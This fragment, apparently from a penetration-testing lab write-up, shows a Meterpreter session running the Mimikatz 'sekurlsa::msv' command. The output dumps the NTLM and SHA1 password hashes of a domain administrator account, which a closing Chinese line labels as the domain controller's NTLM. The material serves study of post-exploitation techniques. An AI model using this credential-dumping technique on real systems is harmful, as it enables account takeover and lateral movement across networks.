 meterpreter > kiwi_cmd sekurlsa::msv
Authentication Id : 0 ; 381160 (00000000:0005d0e8)
Session           : RemoteInteractive from 3
User Name         : administrator
Domain            : ZKAQ
Logon Server      : DC
Logon Time        : 2020/6/20 19:36:09
SID               : S-1-5-21-4098506371-3349406080-1400905760-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : ZKAQ
* NTLM     : 61465a991b168727b65b3644aab823cd
* SHA1     : 5b48c7f5a5facbb5df950bb501b9da8dcd86db3d
[00010000] CredentialKeys
* NTLM     : 61465a991b168727b65b3644aab823cd
* SHA1     : 5b48c7f5a5facbb5df950bb501b9da8dcd86db3d
Authentication Id : 0 ; 996 (00000000:000003e4)
域控的NTLM